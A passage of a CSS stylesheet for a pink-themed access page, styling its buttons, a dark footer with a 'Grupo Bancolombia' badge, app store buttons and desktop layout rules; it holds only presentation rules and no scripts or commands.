.btn-pink:hover { background: #b80070; box-shadow: 0 8px 22px rgba(218,0,129,0.45); }
.btn-pink:active { transform: translateY(1px); }

/* ---- Footer oscuro ---- */
.acceso-footer {
  background: #1c0316;
  color: #fff;
  padding: 26px 0 30px;
}
.acceso-footer-inner {
  display: flex;
  flex-direction: column;
  gap: 18px;
}
.acceso-footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}
.logo-img-light {
  filter: brightness(0) invert(1);
  height: 30px;
}
.grupo-bancolombia {
  display: flex;
  align-items: center;
  gap: 10px;
}
.gb-icon {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #2b6a4f;
  color: #d6f4d6;
  display: flex; align-items: center; justify-content: center;
}
.gb-icon svg { width: 20px; height: 20px; }
.gb-text { display: flex; flex-direction: column; line-height: 1.1; }
.gb-text small { font-size: 11px; opacity: 0.7; }
.gb-text strong { font-size: 14px; font-weight: 700; }

.store-buttons {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}
.store-buttons.single { grid-template-columns: 1fr; }
.store-btn {
  display: flex;
  align-items: center;
  gap: 10px;
  background: transparent;
  border: 1.5px solid rgba(255,255,255,0.25);
  border-radius: 10px;
  padding: 10px 14px;
  color: #fff;
  text-decoration: none;
  transition: background 0.15s, border-color 0.15s;
}
.store-btn:hover { background: rgba(255,255,255,0.08); border-color: rgba(255,255,255,0.45); }
.store-icon {
  flex: 0 0 auto;
  width: 26px; height: 26px;
  display: flex; align-items: center; justify-content: center;
  color: #fff;
}
.store-icon.ag { color: var(--pink); }
.store-icon svg { width: 22px; height: 22px; }
.store-text { display: flex; flex-direction: column; line-height: 1.1; }
.store-text small { font-size: 10px; opacity: 0.7; letter-spacing: 0.3px; }
.store-text strong { font-size: 14px; font-weight: 700; }

/* ---- Desktop ---- */
@media (min-width: 900px) {
  .acceso-main {
    min-height: calc(100vh - 76px);
    padding: 60px 0 80px;
    align-items: center;
  }
  .acceso-card {
    max-width: 520px;
    padding: 36px 36px 38px;
  }
  .acceso-title { font-size: 26px; }
  .acceso-sub { font-size: 15px; margin-bottom: 26px; }
  .acceso-footer-inner {
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    gap: 24px;
  }
  .acceso-footer-row { gap: 32px; }
  .store-buttons,
  .store-buttons.single {
    display: flex;
    gap: 12px;
  }
}
</file>
